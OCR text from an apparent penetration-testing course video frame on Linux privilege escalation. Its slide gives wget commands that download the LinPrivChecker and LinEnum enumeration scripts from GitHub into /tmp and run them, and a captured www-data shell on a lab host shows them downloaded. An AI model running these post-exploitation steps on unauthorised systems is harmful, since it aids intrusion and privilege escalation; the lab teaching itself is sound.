 GitHub --> Reider LinPrivChecker
cd /tmp
wget https://raw.githubusercontent.com/reider-
roque/linpostexp/master/linprivchecker.py
chmod +x linprivchecker.py
./linprivchecker.py >pe.txt
cat pe.txt | more
Linux Enumaration Scripts
GitHub --> rebootuser LinEnum
cd /tmp
wget
https://raw.githubusercontent.com/rebootuser/Li
nEnum/master/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh >pe2.txt
cat pe2.txt | more
Kali - VMware Workstation
קורסים מקצועיים אונליין
www.PracticU.com
File Edit View VM Tabs Help
Kali
Linux PE - file permissions
Mozilla Firefox
root@kali: /home/k...
05:55 AM
root@kali: /home/kali
File Actions Edit View Help
www-data@vtcsec:/tmp$ chmod +x LinEnum.sh
chmod +x LinEnum.sh
www-data@vtcsec:/tmp$
www-data@vtcsec:/tmp$
www-data@vtcsec:/tmp$ ls -l
ls -l
total 292
-rw-rw-rw- 1 www-data www-data 5 Jul 23 05:49 1111.txt
-rwxrwxrwx 1 www-data www-data 46631 Jul 23 05:54 LinEnum.sh
-rwxrwxrwx 1 www-data www-data 25308 Jul 23 05:51 linprivchecker.py
-rw-rw-rw- 1 www-data www-data 204555 Jul 23 05:52 pe.txt
drwx------ 3 root root 4096 Jul 23 05:46 systemd-private-e6c428b638
7c487f99f02aa22475a6ce-colord.service-4e9zGt
drwx------ 3 root root 4096 Jul 23 05:46 systemd-private-e6c428b638
7c487f99f02aa22475a6ce-rtkit-daemon.service-Glxulk
drwx------ 3 root root 4096 Jul 23 05:46 systemd-private-e6c428b638
7c487f99f02aa22475a6ce-systemd-timesyncd.service-OL9BS3
www-data@vtcsec:/tmp$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.